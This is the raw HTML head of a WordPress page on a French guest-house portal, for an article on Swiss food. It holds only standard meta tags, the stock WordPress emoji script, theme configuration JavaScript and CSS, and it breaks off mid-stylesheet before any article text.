

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dhiefa.com/what-food-is-eaten-in-switzerland/
body_size: 29667
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>What food is eaten in Switzerland? | Dhiefa.com | Portail des chambres et maisons d&#039;hôtes, meilleures chambres d&#039;hôtes, Hôtes de Charme, Luxury Lifestyle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dhiefa.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://dhiefa.com/wp-content/uploads/2018/06/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Dhiefa.com | Portail des chambres et maisons d&#039;hôtes, meilleures chambres d&#039;hôtes, Hôtes de Charme, Luxury Lifestyle &raquo; Flux" href="https://dhiefa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dhiefa.com | Portail des chambres et maisons d&#039;hôtes, meilleures chambres d&#039;hôtes, Hôtes de Charme, Luxury Lifestyle &raquo; Flux des commentaires" href="https://dhiefa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dhiefa.com | Portail des chambres et maisons d&#039;hôtes, meilleures chambres d&#039;hôtes, Hôtes de Charme, Luxury Lifestyle &raquo; What food is eaten in Switzerland? Flux des commentaires" href="https://dhiefa.com/what-food-is-eaten-in-switzerland/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dhiefa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dhiefa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://dhiefa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dhiefa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dhiefa.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dhiefa.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dhiefa.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dhiefa.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dhiefa.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dhiefa.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://dhiefa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dhiefa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://dhiefa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dhiefa.com/wp-json/wp/v2/posts/7216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dhiefa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://dhiefa.com/what-food-is-eaten-in-switzerland/" />
<link rel='shortlink' href='https://wp.me/pa0TQI-1So' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dhiefa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdhiefa.com%2Fwhat-food-is-eaten-in-switzerland%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dhiefa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdhiefa.com%2Fwhat-food-is-eaten-in-switzerland%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dhiefa.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/dhiefa.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bf9958";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="c549426f77";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bf9958;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bf9958 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bf9958;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
